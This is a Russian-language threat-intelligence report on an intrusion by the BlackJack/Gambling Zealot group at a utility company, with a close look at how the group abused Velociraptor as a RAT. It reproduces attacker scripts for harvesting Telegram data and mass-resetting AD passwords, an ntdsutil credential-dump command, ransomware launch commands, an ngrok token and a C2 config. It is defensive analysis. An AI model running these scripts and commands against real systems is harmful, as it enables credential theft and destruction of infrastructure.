В конце 2023 года эксперты Solar 4RAYS проводили расследование в компании из сектора ресурсоснабжения. В ходе работ мы обнаружили артефакты, указывающие, что за атакой стоит проукраинская группировка, которая называет себя BlackJack (Gambling Zealot в таксономии Solar). В результате действий злоумышленников была уничтожена часть информационной инфраструктуры жертвы.

Из интересного: на одной из атакованных систем мы обнаружили Velociraptor - легитимный инструмент, разработанный специально для Incident Response. Его атакующие использовали в качестве RAT.

Ранее на практике мы с таким не сталкивались, как и не встречали подобных упоминаний в публичном пространстве. Подробнее о расследовании расскажем далее в статье. А под спойлером вы найдете обзор деятельности группировки Gambling Zealot.

Кто такие Gambling Zealot и как они связаны с другими группами

Gambling Zealot впервые заявили о себе в октябре 2023 года, когда завели собственный Telegram-канал. Судя по информации в открытом доступе, в качестве целей своих атак они выбирают российские объекты критической инфраструктуры, телеком-компании и предприятия оборонного сектора. Проникнув в целевую организацию, обычно в течение нескольких месяцев они ведут подробную разведку, получают доступы к критическим узлам (таким как серверы виртуализации, резервные копии, хранилища данных), а потом уничтожают эти компоненты, превращая ИТ-инфраструктуру в руины.

Мы видим различные артефакты, указывающие на связь Gambling Zealot с другими группировками и, поскольку они нередко заимствуют друг у друга инструменты и подходы к атакам, мы хотели бы сделать небольшой обзор этих связей.

Коллеги из BI.ZONE в статье с говорящим названием “Gambling Hyena и Twelfth Hyena: у двух хищников один хозяин?” с низкой степенью уверенности говорят о пересечениях BlackJack с другой хактивистской группировкой, известной, как Twelve.

Коллеги из “Лаборатории Касперского” в выступлении на Positive Hack Days Fest 2 также указали на пересечения TTP группировки с Twelve. Они говорили о схожести инструментария:

- сэмплы шифровальщика LockBit 3, используемые этими группировками в разных атаках имели высокое совпадение по неточным хэшам;

- вайпер был запакован в архивы со схожим неймингом;

- для размещения ВПО в некоторых случаях использовались идентичные директории.

Чуть ниже в посте мы упомянем об использовании кастомного powershell-сценария для сбора данных мессенджера Telegram, который, по информации из выступления «Такой желанный Telegram», представленном на конференции "SOC Tech. Технологии SOC 2023", также использовала группировка Shadow/ C0met.

Коллеги из “Лаборатории Касперского” всё в том же выступлении заявляли об использовании группировкой BlackJack руткита FaceFish, который, по нашим данным, есть в арсенале группировки Shedding Zmiy. Мы также отмечали пересечения по техникам и инструментам, используемым Shedding Zmiy и другими группировками (в том числе Shadow/C0met/DARKSTAR и Twelve).

В “Лаборатории Касперского” предполагают, что группировка Twelve назвала себя так, потому что всего злоумышленников было двенадцать. Мы хотели бы продолжить тему предположений. BlackJack – карточная игра в казино, которую в России чаще всего называют “Двадцать одно”. А 21 – это перевернутое число 12. Поэтому связь BlackJack с Twelve прослеживается даже в названиях.

По заявлениям некоторых Украинских СМИ, группировка BlackJack может быть связана со спецслужбами Украины, другие же напрямую заявляют о проведении группировкой атак совместно с кибердепартаментом СБУ Украины.

В сухом остатке: Gambling Zealot (BlackJack) - одна из кластера проукраинских группировок, чья деятельность направлена преимущественно на деструктивные атаки на российские организации. В нашей практике мы столкнулись с ними пока что однажды, и вот как это было.

Технические детали расследования

Наше расследование началось с публикации в Telegram-канале, принадлежащем группировке, где они рапортовали об успешно проведённой атаке. После чего, жертва обратилась к нам за помощью в расследовании инцидента.

К сожалению, установить точный вектор проникновения не удалось, так как группировка достаточно долго пребывала в инфраструктуре, прежде чем совершить “акт возмездия”, а часть ключевых систем была уничтожена злоумышленниками. Но зато удалось установить много другого.

Первые следы их активности на одной из систем датировались серединой августа 2023 года в виде программы для туннелирования трафика ngrok, размещенной по пути c:\windows\system32\vmtool.exe. Она была закреплена через планировщика задач. Это означало, что к моменту обнаружения атакующие уже находились на стадии Command & Control. Анализ артефактов со скомпрометированной системы позволил установить, что злоумышленники подключились к хосту по RDP с одной из «уничтоженных» систем и загрузили ngrok c официального сайта. Далее с использованием psexec с другого скомпрометированного хоста был загружен конфиг ngrok.yml. Последующие подключения к системе атакующие выполняли по RDP, туннелируя трафик через ngrok.



Хотя о ngrok в последнее время упоминают довольно часто, мы всё равно ещё раз напомним о характерном следе его использования в виде значения ::%16777216 в поле «Адрес сети источника» событий с event ID 21 и 25 журнала ОС Windows TerminalServices-LocalSessionManager:

При дальнейшем расследовании инцидента мы установили другие инструменты и техники, которые группировка использовала в этой операции.

Для сбора данных популярного мессенджера Telegram использовался кастомный powershell-сценарий C:\Windows\System32\tops\tg_grab__scanner.ps1:

$hostnames = Get-Content $HostsFile

$null = New-Item -Path $OutputFile -ItemType File -Force

foreach ($hostname in $hostnames) {

$users = Get-ChildItem "\\$hostname\C$\Users" -ErrorAction SilentlyContinue | Where-Object {$_.PSIsContainer}

foreach ($user in $users) {

$userPath = "\\$hostname\C$\Users\$($user.Name)"

$tdataPath = "$userPath\AppData\Roaming\Telegram Desktop\tdata"

$hasTdata = Test-Path $tdataPath

if ($hasTdata) {

$result = "hostname $hostname, user: $($user.Name) has Telegram $tdataPath"

Write-Output $result

Add-Content -Path $OutputFile -Value $result

}

}

}

Командлайн запуска:

./tg_grab__scanner.ps1 c:\users\Windows\system32\top\1hosts.txt c:\users\Windows\system32\top\res.txt

Группировка использовала кастомный powershell-сценарий C:\Users\Public\ps.ps1, предназначенный для сброса паролей доменных учетных записей (комментарии оставлены разработчиком).

# Import the Active Directory module if not already imported

Import-Module ActiveDirectory

# Function to generate random password

function GeneratePassword {

$length = 12

$characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890'

$password = -join ($characters.ToCharArray() | Get-Random -Count $length)

return $password

}

# Output file for new usernames and passwords

$outputFile = "newuserpass.txt"

# Get all users from Active Directory

$users = Get-ADUser -Filter *

# Display the count of users

$userCount = $users.Count

Write-Host "Found $userCount users in Active Directory. Do you want to change passwords for all users? (Y/N): " -NoNewline

$confirmation = Read-Host

# Check confirmation and proceed to change passwords

if ($confirmation -eq "Y") {

foreach ($user in $users) {

$username = $user.SamAccountName

$newPassword = GeneratePassword

$securePassword = ConvertTo-SecureString $newPassword -AsPlainText -Force

Set-AdAccountPassword -Identity $username -NewPassword $securePassword -Reset

Write-Host "Password changed for user $username."

# Write the username and new password to the output file

"$username,$newPassword" | Out-File $outputFile -Append

}

} else {

Write-Host "Password change operation cancelled."

}

Хотя у нас не было самих файлов для анализа, по данным различных артефактов нам удалось установить, что атакующие запускали на одной из систем следующие файлы:

- Secretsdump.exe – предположительно, модуль Impacket для дампа учётных данных;

- Wmiexec.exe – предположительно, модуль Impacket для удалённого выполнения команд по протоколу WMI;

- Mimikatz.exe – предположительно, инструмент для дампа учётных данных;

- PsExec64.exe – предположительно, легитимная утилита из пакета Sysinternals для удаленного выполнения команд;

- Wip.exe – вайпер данных;

- python-3.12.0-amd64.exe – предположительно, установщик python-среды;

- npcap-1.78.exe – установщик библиотеки npcap проекта Nmap;

- BOOTICEx64.exe – инструмент, позволяющий восстанавливать, устанавливать или создавать резервные копии MBR и PBR дисков или образов дисков, с возможностью разбивать их на разделы, форматировать, редактировать секторы в шестнадцатеричном формате, стирать все данные на диске или логическом диске, заполняя их настраиваемыми символами.

В числе прочих файлов, с которыми группировка взаимодействовала во время атаки, мы обнаружили в артефактах ОС сведения об открытии файла C:/Users/[redacted]/Desktop/парсер_серверів.py, явно принадлежащего атакующим. По названию нетрудно предположить, из какой страны группировка, ну или, по крайней мере, некоторые её участники.

При дальнейшем расследовании мы обнаружили следующее:

- Для разведки в домене Active Directory Gambling Zealot использовали популярный сценарий PowerView.ps1 проекта PowerSploit и не менее популярный ADRecon.

Для дампа учетных данных в том числе использовался инструмент XenArmor Software All-In-One Password Recovery.

- На одной из систем мы обнаружили скрипт C:\Users\[redacted]\Desktop\delete_zero_colonks.py, выполняющий команду quser на системах из файла ip.txt и записывающий результаты в файл done.txt.

- На контроллере домена атакующие получили дамп базы данных Active Directory используя легитимную системную утилиту ntdsutil:

powershell.exe ntdsutil.exe 'ac i ntds' 'ifm' 'create full C:\Users\Public\Temp\log' q q

На некоторых системах злоумышленники устанавливали популярное ПО для удалённого доступа Anydesk, закрепляемое стандартным способом - через каталог автозагрузки C:\Users\All Users\Start Menu\Programs\Startup.

- На машине системного администратора, учетная запись которого также была скомпрометирована в период инцидента, был установлен уязвимый к CVE-2023-3278 менеджер паролей KeePass версии 2.46, позволяющей получить мастер-пароль из дампов оперативной памяти (всей системы или самого процесса KeePass). Атакующие подключались к его компьютеру незадолго до проведения деструктивных операций и получили доступ к базе паролей C:\Users\[redacted]\Desktop\pass.kdbx.

- Gambling Zealot разместили web-shell на одном из серверов жертвы, на котором был развернут публично доступный Интернет-портал, подключившись к системе по RDP с одного из скомпрометированных компьютеров.

- Горизонтальное перемещение по инфраструктуре жертвы в этом инциденте атакующие выполняли, преимущественно, по протоколу RDP.

Оставаясь незамеченной в инфраструктуре атакованной компании на протяжении нескольких месяцев, группировка хорошо изучила структуру корпоративной сети и активно изучала содержимое машин, к которым им удалось получить доступ. Среди прочего чувствительного контента, атакующие получили доступ к файлам, содержащим данные об учетных записях в открытом виде, сдампили некоторые из них, включая привилегированные, и в конечном итоге, используя групповые политики на контроллере домена, запустили через задачи cp1, cp2, run1, run2, run3 на хостах шифровальщик LockBit 3 и вайпер данных.

Velociraptor

В этом кейсе атакующие не использовали каких-то уникальных техник и инструментов, но удивить нас им все же удалось. На хосте-плацдарме спустя как минимум четыре месяца после вторжения была создана системная служба MsiAFterburn с исполняемым файлом C:\Program Files\MSI\afterburner.exe. Вот только файл не имел ничего общего с популярным ПО для разгона видеокарт MSI Afterburner и оказался…барабанная дробь…агентом Velociraptor – известного инструмента, используемого при реагировании на инциденты! Gambling Zealot использовали инструмент, созданный, чтобы помогать “синим” командам защищать организации, в своих “красных” целях – для выполнения команд на хосте, сбора различной информации и файлов.

Сервер Velociraptor, с которого осуществлялось управление агентом, был развернут по адресу: hxxps[:]//46.161.14[.]127:443. За несколько минут до установки службы, атакующие, используя одну из скомпрометированных учетных записей, загрузили файл с ресурса hxxp[:]//159.100.6[.]85:8181/this.exe, предположительно являющийся тем самым afterburner.exe. Отметим, что оба адреса имели идентичные SSL-сертификаты и открытый порт 443, который использовался в C2 Velociraptor.

Перейдем непосредственно к анализу файла C:\Program Files\MSI\afterburner.exe.

MD5

ffae73e582dce8ae4d510f77fcbeba70

SHA1

e983df289d8fbd100bd25730212cd0791c0b49b1

SHA256

3e92b6e59a858ef67860fd8cb122d7a0f1908e96828d0e051cc8b7097896a7a5

Module name

a.out.exe

File path

C:\Program Files\MSI\afterburner.exe

File size

56814904 bytes (54.2 MB)

Comp. timestamp

2023-09-10 16:27:52

Файл имел стандартную иконку Velociraptor

И обладал невалидной цифровой подписью:

Verified: The digital signature of the object did not verify.

Signing date: 19:31 2023-09-10

Publisher: Rapid7 LLC

Company: Rapid 7 Inc

Description: Velociraptor: Digging Deeper!

Product: Velociraptor

Prod version: n/a

File version: n/a

MachineType: 64-bit

Позже выяснилось, что данный файл имеет встроенную конфигурацию (embedded config). Из-за наличия встроенной конфигурации цифровая подпись становится невалидной, так как изменяются данные в секции .data. Подробнее об этом расскажем далее.

Встроенная конфигурация



Встроенная конфигурация Velociraptor на примере Windows-файлов хранится в секции .data. Она всегда начинается со строки ###<Begin Embedded Config> и сжата с помощью zlib (это также видно по первым двум байтам – 78 9C zlib default compression):

Самый удобный и быстрый способ получения встроенной конфигурации – использование самого Velociraptor. Для этого необходимо выполнить команду:

velociraptor.exe config show

В stdout будет выведен конфиг в yaml-формате.

Для Velociraptor, использованного злоумышленниками, был получен следующий конфиг:

Client:

server_urls:

- hxxps://46.161.14[.]127:443/

ca_certificate: |

-----BEGIN CERTIFICATE-----

MIID...

-----END CERTIFICATE-----

writeback_windows: $ProgramFiles\MSI\wbak.yaml

tempdir_windows: $ProgramFiles\MSI\bbin

windows_installer:

service_name: MsiAFterburn

install_path: $ProgramFiles\MSI\afterburner.exe

service_description: MSI Afterburner

version:

name: velociraptor

version: 0.7.0-2

commit: 82f2cada

build_time: "2023-09-10T16:24:02Z"

use_self_signed_ssl: true

pinned_server_name: VelociraptorServer

local_buffer:

filename_windows: $TEMP/ABuffer.bin

В данном конфиге мы скрыли параметры, которые имеют значения по умолчанию или не представляют особый интерес. Полный конфиг доступен в Приложении 2. В представленном конфиге мы видим адрес Velociraptor-сервера злоумышленников – hxxps://46.161.14[.]127:443/, а также CA-сертификат, пути для его установки и хранения логов.

У Velociraptor есть возможность указывать конфиг через опцию -c | --config <path-to-config>. В тоже время можно создавать клиенты со встроенными конфигурациями. Например, в веб-интерфейсе Velociraptor на вкладке Server Artifacts через offline collector builder. Функция repack используется для создания кастомизированных offline-коллекторов артефактов. Также имеется функционал встраивания своих исполняемых файлов для сбора артефактов.

В данном случае злоумышленники упаковывали конфиг как раз с помощью команды repack, потому что какие-либо другие функции (сбор артефактов или другие), которые обычно есть у offline-коллекторов, отсутствовали:

velociraptor-v0.7.0-2-windows-amd64.exe config repack <client.config.yaml> this.exe

Для получения первоначального yaml-конфига могла быть использована команда:

<velociraptor-exe> config generate > <client.config.yaml>

Далее в yaml-файле оставили только конфиг клиента и изменили нужные параметры (сервер, пути установки и хранения логов), после чего файл был использован в команде repack. Здесь мы неспроста в качестве exe-файла указали <velociraptor-exe>, так как для создания конфига злоумышленники использовали один файл, а для упаковки – другой. Подробнее об этом в следующем разделе.

Особенности

Рассмотрим различные особенности Velociraptor. Одни будут полезны при расследовании инцидента, другие – расширят кругозор:

1) проверка Velociraptor на наличие встроенных бэкдоров;

В последнее время мы с коллегами из других ИБ-компаний часто наблюдаем забэкдоренные утилиты (ps, netstat, ss, htop, sshd). Поэтому полезно знать, как быстро понять, вносились ли какие-либо изменения в Velociraptor.

Наличие валидной цифровой подписи может означать, что на исследовании легитимный файл, загруженный из releases в Github. Именно там представлены подписанные версии. Рекомендуется найти соответствие по хешам.

Если цифровая подпись невалидна, то первым делом необходимо убедиться в наличии встроенного конфига. Если конфига не обнаружено, то это повод для начала более детального исследования причин невалидности цифровой подписи. Если конфиг обнаружен, то для подтверждения отсутствия закладок рекомендуем убрать этот конфиг, то есть “откатить” файл до состояния “без конфига”. Это можно сделать разными способами. Самый простой – открыть файл в hex-редакторе и заменить байты встроенного конфига оригинальными байтами. Оригинальные байты доступны в файлах config\default.yaml или config\offline.sh. В нашем кейсе после замены встроенного конфига на оригинальные байты мы получили хеш 227693785eb5d99dc8689c6914537b8c, который совпадает с оригинальным файлом velociraptor-v0.7.0-2-windows-amd64.exe из официального репозитория.

2) дата генерации конфига как альтернатива временной метке компиляции;

В нашем кейсе оригинальная дата компиляции Velociraptor оказалась бесполезной, так как отражала время, когда была собрана релизная версия файла в официальном репозитории. Мы обнаружили, что при генерации конфига Velociraptor генерирует сертификат и параметр Not Before устанавливается в значение time.Now(). Параметр Not Before в сертификате злоумышленников:

Validity

Not Before: 21/11/2023 21:40:32 (dd-mm-yyyy hh:mm:ss) (231121214032Z)

Это укладывалось в таймлайн инцидента, и мы приняли дату в качестве даты генерации конфига.

3) дата запуска Velociraptor на хосте;

Дату запуска можно взять из параметра install_time writeback-файла wbak.yaml. В данный параметр записывается текущее время в формате unix timestamp. Также дату запуска можно определять по дате создания writeback-файла.

4) параметры в подразделе version yaml-конфига;



Полезно знать, что при вызове команды config show в подразделе version отображаются параметры, свойственные текущему файлу Velociraptor, в который встроен конфиг: version, commit, build_time и compiler. Если встроенный конфиг получить вручную (найти его в секции .data и распаковать), то в подразделе version мы увидим реальные параметры самого конфига, который встраивали. Сравнение конфигов представлено на рисунке ниже:

Исходя из значения ci_build_url, видно, что yaml-конфиг скорее всего генерировался exe-файлом Velociraptor, который был собран в результате выполнения ci-задачи.

Указанное в конфигурации значение commit 82f2cad – это коммит в ветке v0.7.0 от 10.09.2023 15:20 UTC+0.

Также обычно при использовании команды config generate в конфиг записывается параметр install_time, в котором как раз содержится дата его генерации, но, вероятно, злоумышленники просто удалили эту строку перед встраиванием конфига. Почему для генерации использовался файл из ci-задачи нам не до конца понятно, но у нас есть предположения, почему конфиг был встроен в файл velociraptor-v0.7.0-2-windows-amd64.exe из вкладки Releases – Windows-файлы в релизах подписаны цифровой подписью.

Параметры из подраздела version в конфиге можно изменять как угодно. Их реальные значения будут храниться во встроенном конфиге.

В общем, полезно знать, что при использовании config show большинство параметров из подраздела version будут относиться к файлу, в который встроен конфиг, а не к самому конфигу.

Выводы

Случай с использованием ПО для реагирования на инциденты Velociraptor в качестве RAT говорит об изобретательности группировки. Атакующие не только обращаются к хорошо известным легитимным утилитам типа psexec и Anydesk, но и поднимаются на ступень выше, применяя инструменты, призванные помогать защитникам. Поэтому, необходимо уделять пристальное внимание появлению в вашей инфраструктуре легитимного ПО, которое, как правило, не используется, либо случаям, когда знакомое легитимное ПО используется по новыми, незнакомым вам сценариям.

Также, мы всё чаще убеждаемся в том, что кибергруппировки связаны между собой. Они обмениваются или используют схожие инструменты, имеют общие подходы к проведению атак. Все это позволяет сделать выводы о командной работе группировок, а не об их разрозненном существовании.

IOCs

File hashes

MD5

989e758ebcc9d45ce396c4e420895a10

4e7247986ed7c5e6bfa7d1afa98e69ba

904421429167c5c6d5ce5930778e06bb

da30f54a3a14ad17957c88bf638d3436

75eecc3a8b215c465f541643e9c4f484

c8dd28f1135c11861eb7d93b7a931433

ed5815ddad8188c198e0e52114173cb6

775eebc008b0c1e2a2c3f19d1a25d83a

60b6cfe22c6af4a81f596de6e836b3b9

d4621b796afe1488af4cdb1e85687e1b

81010f439131a59d993353208974aa3d

7068bf4c16db1f311dbc232dff8deece

10c6bc2235208c07e9f1fab0edf05346

ffae73e582dce8ae4d510f77fcbeba70

e7d23d1123a5c5477f38c182ab2a8c27

42aac414fa3eee585f447a2678813be7

bd51895ec50ad13a5a74ac8f5c92021b

47bb2c3b9e387fe6723e9dc698f0d383

bdc4fd7329e5f5baa7964b24c61171fd

SHA1

f99a2c36589bd6ee3de59fca7048b87456a02d83

703330e5066ad435ea2ca29129cb83443dc42a94

3ad1f800b63640128bfdcc8dbee909554465ee11

a59038260c47467a8ba32fe1053ea64193c0fc20

4a0b8c5fac5820a410670c01f41912094d7a5134

5bb299ebc9f1624d5167b4a0f83419656291a19f

846f2c6b7f0ee865b91c9db85f7d86715b24a659

fecfb6bc57e6d990575e6ede5492c20b15ce837d

cc0b1bf483905f8d0200c70cb856ea1355983d06

d77c1a9776c642ee6ee21e8e548d678fb798a7fc

2fcb3522c003081e76159089fe704f3197f0817b

e983df289d8fbd100bd25730212cd0791c0b49b1

e38c504ab9e5bc0f4374dd74074fce2c131564f4

3188ec82a799dd81f4fa1d0e1f7ee69caa508aaf

deb6b9c6c060ff4ec1eecd2521ad5f0650ecb60f

39c6c48804e6c7dee189532810907851deedb8e4

f7ef82146661f8d80193eaf29a190ccc86c5be0c

SHA256

037ae251fca0f468b24df9f65e94715f991166be0a2004ee8bb0db3f11a314d9

62bd150e2a341e553ece6ba018f5ddb7311ce9decc4548a85356785f16f86c1b

c9d84d4866c7cfc48ab12f538ba43d353e15f3f38c6177f7033d5b78819a554c

5e7a13855610eda52d77ced12517ff8cdac02edb632f45ef279af12158f2a93a

ec33d8ee9c3881b8fcea18f9f862d5926d994553aec1b65081d925afd3e8b028

708ca37f627961e44b9e64515ac0d162c54d6b87a627ade0ef05ba419cc2d509

63a0a75c6b2e4bf8582578a1da1daeeb9d713dafbc2dbb690fefd84fd05994fa

c423e1f6b5c6b57e1d552f11673b1e95afabd08769cf9a6e0957468ceb70f85a

5ba301e2801acc7141ad01e2676e1e4f273201efed535d6d0a2c177979b5151c

5e127fc6a2d6b7db3aacab5de75be5f4a61e0f6790d0c0d25e9b11cadc66b3d2

6898f18dd4df84664ed983066751869d24528919411712013f7100b190a5171e

b595386d0b7390d4ce6e4957190415165b39b6c99fa6e2649a233190924a0f29

15cf3f091f1ab0a2ac1321141b900937caef5b05a7f00fe3d79a281d07c5091f

3e92b6e59a858ef67860fd8cb122d7a0f1908e96828d0e051cc8b7097896a7a5

dc415e19fdea115c80edff3851aca1ab589db68f11c5b37851a7fec819b61687

810fdd73c248d7db389b66ff6fd29ae0552283cddb5130590cd9284bf9253c10

507e8666c239397561c58609f7ea569c9c49ddbb900cd260e7e42b02d03cfd87

817e540926e56ec6c2fa36ac46ea13bca2088e68d84c67b9a0cc0837ae29bde7

2b7801369eb9a58b96024a3c0a3e4f7e5753863880d8d9de1f7144070ba5dc30

IPs

46.161.14[.]127

159.100.6[.]85

176.96.226[.]227

176.96.226[.]243

104.28.156[.]44

Приложение 1. Расширенная информация по файловым IOCs

|

Путь |

MD5 |

SHA1 |

SHA256 |

Комментарий |

|---|---|---|---|---|

|

C:\Windows\System32\OneDrive.exe |

989e758ebcc9d45ce396c4e420895a10 |

0dcd97c1fd20ab3bcaca761968f2f35a259d3f15 |

037ae251fca0f468b24df9f65e94715f991166be0a2004ee8bb0db3f11a314d9 |

Модифицированный ngrok |

|

C:\Windows\System32\vmtool.exe |

4e7247986ed7c5e6bfa7d1afa98e69ba |

1cd5baaac6fb14254971819145989a5b96038848 |

62bd150e2a341e553ece6ba018f5ddb7311ce9decc4548a85356785f16f86c1b |

Модифицированный ngrok |

|

C:\Windows\System32\config\systemprofile\AppData\Local\ngrok\ngrok.yml C:\Users\PrjExchange\AppData\Local\ngrok\ngrok.yml |

904421429167c5c6d5ce5930778e06bb |

f99a2c36589bd6ee3de59fca7048b87456a02d83 |

c9d84d4866c7cfc48ab12f538ba43d353e15f3f38c6177f7033d5b78819a554c |

Файл с параметрами ngrok: version: "2" authtoken: 2QeJvvXwlA7oP7njLqC2PJWr1yL_mdkSPSGzqo9WixSTxyaw |

|

C:\Users\Public\bj.exe \\[redacted]\netlogon\bj.exe |

da30f54a3a14ad17957c88bf638d3436 |

703330e5066ad435ea2ca29129cb83443dc42a94 |

5e7a13855610eda52d77ced12517ff8cdac02edb632f45ef279af12158f2a93a |

Шифровальщик Lockbit 3 |

|

C:\ProgramData\AnyDesk.exe C:\ProgramData\AnyDesk\AnyDesk.exe |

75eecc3a8b215c465f541643e9c4f484 |

3ad1f800b63640128bfdcc8dbee909554465ee11 |

ec33d8ee9c3881b8fcea18f9f862d5926d994553aec1b65081d925afd3e8b028 |

AnyDesk Software |

|

C:\Users\Public\BOOTICEx64.exe |

c8dd28f1135c11861eb7d93b7a931433 |

a59038260c47467a8ba32fe1053ea64193c0fc20 |

708ca37f627961e44b9e64515ac0d162c54d6b87a627ade0ef05ba419cc2d509 |

ПО для манипуляций с MBR (Master Boot Record) |

|

C:\Users\Public\wiper.ex_ С:\ProgramData\wip.exe |

ed5815ddad8188c198e0e52114173cb6 |

4a0b8c5fac5820a410670c01f41912094d7a5134 |

63a0a75c6b2e4bf8582578a1da1daeeb9d713dafbc2dbb690fefd84fd05994fa |

Вайпер данных |

|

C:\Users\Public\ps.ps1 |

775eebc008b0c1e2a2c3f19d1a25d83a |

5bb299ebc9f1624d5167b4a0f83419656291a19f |

c423e1f6b5c6b57e1d552f11673b1e95afabd08769cf9a6e0957468ceb70f85a |

Скрипт для смены паролей в домене |

|

C\Windows\System32\Tasks\Microsoft\Windows\Active Directory Rights Management Services Client\OneDriveMachineCore{24532E23-34EC-5236-8E8A-EEB10C475EB6} |

60b6cfe22c6af4a81f596de6e836b3b9 |

846f2c6b7f0ee865b91c9db85f7d86715b24a659 |

5ba301e2801acc7141ad01e2676e1e4f273201efed535d6d0a2c177979b5151c |

Задача для закрепления Ngrok и работы в режиме туннелирования порта RDP 3389 |

|

C\Windows\System32\Tasks\VMwareToolMachineCore{24532E23-34EC-5236-8E8A-EEB10C475EB6} |

d4621b796afe1488af4cdb1e85687e1b |

fecfb6bc57e6d990575e6ede5492c20b15ce837d |

5e127fc6a2d6b7db3aacab5de75be5f4a61e0f6790d0c0d25e9b11cadc66b3d2 |

Задача для закрепления Ngrok и работы в режиме туннелирования порта RDP 3389 |

|

C\Windows\System32\Tasks\run |

81010f439131a59d993353208974aa3d |

cc0b1bf483905f8d0200c70cb856ea1355983d06 |

6898f18dd4df84664ed983066751869d24528919411712013f7100b190a5171e |

Задача планировщика. Выполняет запуск cmd.exe /c c:\programdata\bj.exe -pass eee98fb73b6f6a38d054f0009722db22 |

|

C\Windows\System32\Tasks\run2 |

7068bf4c16db1f311dbc232dff8deece |

d77c1a9776c642ee6ee21e8e548d678fb798a7fc |

b595386d0b7390d4ce6e4957190415165b39b6c99fa6e2649a233190924a0f29 |

Задача планировщика. Выполняет запуск cmd.exe /c \\[redacted]\netlogon\bj.exe -pass eee98fb73b6f6a38d054f0009722db22 |

|

C\Windows\System32\Tasks\run3 |

10c6bc2235208c07e9f1fab0edf05346 |

2fcb3522c003081e76159089fe704f3197f0817b |

15cf3f091f1ab0a2ac1321141b900937caef5b05a7f00fe3d79a281d07c5091f |

Выполняет запуск cmd.exe /c c:\programdata\wip.exe |

|

C:\Program Files\MSI\afterburner.exe |

ffae73e582dce8ae4d510f77fcbeba70 |

e983df289d8fbd100bd25730212cd0791c0b49b1 |

3e92b6e59a858ef67860fd8cb122d7a0f1908e96828d0e051cc8b7097896a7a5 |

Velociraptor v0.7.0-2 x64 со встроенным конфигом |

|

C:\Windows\System32\tops\tg_grab__scanner.ps1 |

e7d23d1123a5c5477f38c182ab2a8c27 |

e38c504ab9e5bc0f4374dd74074fce2c131564f4 |

dc415e19fdea115c80edff3851aca1ab589db68f11c5b37851a7fec819b61687 |

Powershell – сценарий для сбора данных Telegram |

|

C:\Users\psw_chg\Desktop\testing.php |

42aac414fa3eee585f447a2678813be7 |

3188ec82a799dd81f4fa1d0e1f7ee69caa508aaf |

810fdd73c248d7db389b66ff6fd29ae0552283cddb5130590cd9284bf9253c10 |

|

|

C:\Windows\System32\q\PowerView.ps1 |

bd51895ec50ad13a5a74ac8f5c92021b |

deb6b9c6c060ff4ec1eecd2521ad5f0650ecb60f |

507e8666c239397561c58609f7ea569c9c49ddbb900cd260e7e42b02d03cfd87 |

PowerView |

|

C:\Users\[redacted]\Desktop\delete_zero_colonks.py |

47bb2c3b9e387fe6723e9dc698f0d383 |

39c6c48804e6c7dee189532810907851deedb8e4 |

817e540926e56ec6c2fa36ac46ea13bca2088e68d84c67b9a0cc0837ae29bde7 |

Скрипт выполняет команду quser на системах из файла ip.txt и записывает результаты в файл done.txt |

|

ad_ru.ps1 |

bdc4fd7329e5f5baa7964b24c61171fd |

f7ef82146661f8d80193eaf29a190ccc86c5be0c |

2b7801369eb9a58b96024a3c0a3e4f7e5753863880d8d9de1f7144070ba5dc30 |

ADrecon |

Приложение 2. Конфигурационный файл Velociraptor

version:

name: velociraptor

version: 0.7.0-2

commit: 82f2cad

build_time: "2023-09-10T15:23:01Z"

ci_build_url: https://github.com/Velocidex/velociraptor/actions/runs/6137985901

compiler: go1.21.0

Client:

server_urls:

- hxxps://46.161.14[.]127:443/

ca_certificate: |

-----BEGIN CERTIFICATE-----

MIIDSzCCAjOgAwIBAgIQSZhO5omKvQEKKRZf8URXXjANBgkqhkiG9w0BAQsFADAa

MRgwFgYDVQQKEw9WZWxvY2lyYXB0b3IgQ0EwHhcNMjMxMTIxMjE0MDMyWhcNMzMx

MTE4MjE0MDMyWjAaMRgwFgYDVQQKEw9WZWxvY2lyYXB0b3IgQ0EwggEiMA0GCSqG

SIb3DQEBAQUAA4IBDwAwggEKAoIBAQCcJnRe+vEpvg8iEqSAwYQ6644t6TCTglp3

